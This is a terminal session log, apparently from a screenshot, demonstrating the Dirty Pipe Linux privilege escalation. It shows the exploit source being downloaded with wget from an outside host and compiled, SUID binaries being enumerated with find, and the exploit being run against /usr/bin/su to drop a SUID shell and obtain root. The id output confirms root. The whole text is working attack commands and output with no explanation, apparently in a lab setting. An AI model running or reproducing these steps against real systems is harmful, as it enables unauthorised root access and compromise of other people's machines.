 ubuntu@dirtypipe:~$ wget https://haxx.in/files/dirtypipez.c
--2022-03-13 16:20:41--  https://haxx.in/files/dirtypipez.c
Resolving haxx.in (haxx.in)... 54.37.234.99
Connecting to haxx.in (haxx.in)|54.37.234.99|:443... connected.
HTTP request sent, awaiting response... 200 OK
Length: 7335 (7.2K) [text/x-csrc]
Saving to: ‘dirtypipez.c’
dirtypipez.c                                                 100%[==========================================
2022-03-13 16:20:43 (391 MB/s) - ‘dirtypipez.c’ saved [7335/7335]
ubuntu@dirtypipe:~$ gcc -o exp2 dirtypipez.c
ubuntu@dirtypipe:~$ ls
dirtypipez.c  exp1  exp2  poc1.c
ubuntu@dirtypipe:~$ find / -perm -u=s -type f 2>/dev/null
/usr/bin/umount
/usr/bin/pkexec
/usr/bin/at
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/newgrp
/usr/bin/fusermount
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/gpasswd
/usr/bin/su
/usr/bin/mount
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/openssh/ssh-keysign
/usr/lib/eject/dmcrypt-get-device
/usr/lib/snapd/snap-confine
/snap/core18/2128/bin/mount
/snap/core18/2128/bin/ping
/snap/core18/2128/bin/su
/snap/core18/2128/bin/umount
/snap/core18/2128/usr/bin/chfn
/snap/core18/2128/usr/bin/chsh
/snap/core18/2128/usr/bin/gpasswd
/snap/core18/2128/usr/bin/newgrp
/snap/core18/2128/usr/bin/passwd
/snap/core18/2128/usr/bin/sudo
/snap/core18/2128/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/snap/core18/2128/usr/lib/openssh/ssh-keysign
/snap/snapd/12704/usr/lib/snapd/snap-confine
ubuntu@dirtypipe:~$ ./exp2 /usr/bin/su
[+] hijacking suid binary..
[+] dropping suid shell..
[+] restoring suid binary..
[+] popping root shell.. (dont forget to clean up /tmp/sh ;))
# id
uid=0(root) gid=0(root) groups=0(root),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),116(lxd),1000(ubuntu)
#